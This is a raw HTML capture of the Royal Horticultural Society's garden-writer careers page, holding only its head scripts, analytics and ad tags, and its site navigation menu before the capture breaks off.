

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/education-learning/careers-horticulture/garden-writer
body_size: 13957
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme9" data-page-template="CareersPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Careers in horticulture / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Find out about the range of careers in the world of horticulture and meet some of the people who are helping to close the green skills gap" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="gardening, horticulture, courses, qualifications, vacancies, jobs, matters, green, skills, career" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-10" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari143 Chrome143 ENGB ContentBody f2"  data-mpuad-placementid="2812417">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/education-learning/careers-horticulture/garden-writer" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9F883C57" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
